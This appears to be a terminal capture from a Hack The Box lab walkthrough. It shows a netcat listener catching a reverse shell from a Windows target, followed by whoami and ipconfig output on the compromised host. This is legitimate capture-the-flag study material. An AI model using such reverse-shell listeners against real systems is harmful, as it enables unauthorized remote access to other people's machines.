 ┌──(nullprism㉿granite)-[~/htb/devel/10.129.193.22/exploit]
└─$ nc -lnvp 4443
listening on [any] 4443 ...
connect to [10.10.14.142] from (UNKNOWN) [10.129.193.22] 49159
Microsoft Windows [Version 6.1.7600]
Copyright (c) 2009 Microsoft Corporation.  All rights reserved.

c:\windows\system32\inetsrv>whoami
whoami
iis apppool\web

c:\windows\system32\inetsrv>ipconfig
ipconfig

Windows IP Configuration


Ethernet adapter Local Area Connection 4:

   Connection-specific DNS Suffix  . : .htb
   IPv6 Address. . . . . . . . . . . : dead:beef::b92c:611f:da01:488e
   Temporary IPv6 Address. . . . . . : dead:beef::5120:d2c9:2978:785f
   Link-local IPv6 Address . . . . . : fe80::b92c:611f:da01:488e%19
   IPv4 Address. . . . . . . . . . . : 10.129.193.22
   Subnet Mask . . . . . . . . . . . : 255.255.0.0
   Default Gateway . . . . . . . . . : fe80::250:56ff:feb9:b202%19
                                       10.129.0.1

Tunnel adapter isatap..htb:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . : .htb

Tunnel adapter Local Area Connection* 9:

   Media State . . . . . . . . . . . : Media disconnected
   Connection-specific DNS Suffix  . :

c:\windows\system32\inetsrv>